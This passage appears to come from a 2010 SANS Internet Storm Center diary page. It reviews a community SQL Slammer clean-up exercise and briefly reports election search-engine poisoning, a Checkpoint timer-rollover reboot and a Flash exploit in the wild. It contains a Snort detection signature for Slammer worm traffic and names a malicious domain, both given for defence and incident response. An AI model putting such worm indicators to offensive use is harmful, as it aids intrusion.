At the very least, participants had to develop or exercise the "contact a third party" part of their incident response process. Did that run smoothly? Did the use of the spreadsheet to track the notification and response help you capture effective metrics for your process?
Finally, the results
If you pull up port 1434 on DShield it looks like the exercise did more damage than good. It started off the month with a low outlier of 165 sources and ended the month with an average or 235. the problem with the DShield data is that TCP and UDP are merged in that particular report. For scoring this exercise I'm relying on my own darknet sensors that monitor a couple of /16 netblocks. It has the advantage that I know that the monitored space and number of sensors hasn't changed in during the course of the exercise and I have full packet captures so that I can create alerts on only Slammer packets and rule out any other UDP/1434 traffic that may be present.
The Snort signature that I was using for the exercise:
alert udp any any -> any 1434 (msg:"W32.SQLEXP.Worm propagation"; content:"|68 2E 64 6C 6C 68 65 6C 33 32 68 6B 65 72 6E|"; content:"|04|"; offset:0; depth:1;) My sensor saw a similar distribution of infected sources. October 1st saw a low of 54 IP addresses and ended the month with 79.
The question remains: did I see any of my repeat visitors go offline during the exercise?
I filtered the results down to all of the IP addresses that visited more than 10 days in October, which gave me 47 systems to plot out over the month. Nearly 13 look to have gone potentially-silent during the month. I base this on the number of systems that don't have a mark present on the last few days of the month. On the other hand there appear to be 2 that were potential new-infections. This sent me off on a focused analysis of just those two systems, the first (in Algeria) appears to be new visitor to my sensor, while the second has been a regular visitor for a long time, typically 4 to 7 visits a month.
Things I learned
Like any worthwhile exercise, I too learned a thing or three from the process. I was introduced to NFSen (http://nfsen.sourceforge.net/) and Abusix (http://abusix.org/)
One thing that I would have changed in managing the exercise is that we should have set up a role-base email address to handle the correspondence. This would have made tracking the participants of the exercise much easier and allowed me to organize and prioritize the emails more effectively.
Previous articles
Each entry was tagged for convenience and are available here: http://isc.sans.edu/tag.html?tag=slammercleanup
Cyber Security Awareness Month Activity: SQL Slammer Clean-up (http://isc.sans.edu/diary.html?storyid=9637)
SQL Slammer Clean-up: How to Report (http://isc.sans.edu/diary.html?storyid=9664)
SQL Slammer Clean-up: Reporting Upstream (http://isc.sans.edu/diary.html?storyid=9712)
SQL Slammer Clean-up: Picking up the Phone (http://isc.sans.edu/diary.html?storyid=9778)
SQL Slammer Clean-up: Switching Viewpoints (http://isc.sans.edu/diary.html?storyid=9811)
SQL Slammer Clean-up: Contacting CERTs (http://isc.sans.edu/diary.html?storyid=9841)
SQL Slammer Clean-up: Roundup and Review (http://isc.sans.edu/diary.html?storyid=9871)
1 Comments
Limited Malicious Search Engine Poisoning for Election
We have seen a couple of instances of search result poisoning for election related search terms. Right now, this is not wide spread but of course depends largely on the search terms you use.
One affected domain appears to be "digicube.biz" and malicious results are already blocked on Google. The malicious results use the search term as part of the URL, probably in an attempt to achieve a higher ranking (we have seen this before).
For example for the search term "2010 election results", you may get:
digicube.biz/..../news=2010-election-results (parts removed to protect our readers)
At this point, these links do not show up very high in Google's ranking for these search results. If you find more polluted search terms, please let us know. Websense published a blog post with a few more details and search terms [1].
[1] http://community.websense.com/blogs/securitylabs/archive/2010/11/01/rogue-av-rides-the-US-midterm-elections-wave.aspx
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
Checkpoint UTM-1 edge VPN boxes worldwide did an unscheduled reboot
We have received reports that Checkpoint UTM-1 devices performed an unscheduled reboot. The initial reports we got indicate that the device rebooted at 10pm EDT on Oct. 30th, which happens to be midnight GMT.
There are several posts on Checkpoint support forums verifying this issue [1][2].
Checkpoint confirmed this problem [3] . According to Checkpoint, the reboot happened because of a timer that will roll over every 13.6 years.
This may be a 32 bit timer counting 1/10 seconds. 429 million seconds works out to just about 13.6 years.
[1] http://www.cpug.org/forums/check-point-utm-1-edge-appliances/14606-all-edge-firewalls-rebooted-10-30-2010-8-58-p-m.html
[2] http://jackofallit.wordpress.com/2010/10/30/checkpointsofaware-flashforward/
[3] http://isc.sans.edu/tag.html?tag=Checkpoint%20UTM1%20unscheduled%20reboot
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
3 Comments
CVE-2010-3654 exploit in the wild
Remember the vulnerability we discussed in https://isc.sans.edu/diary.html?storyid=9835 It appears to be there is an exploit for CVE-2010-3654 in the wild. While Adobe publishes the security patches, consider mitigation measures published in APSA10-05 advisory.
More information at http://blog.fortinet.com/fuzz-my-life-flash-player-zero-day-vulnerability-cve-2010-3654/
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
2 Comments


.png)


1 Comments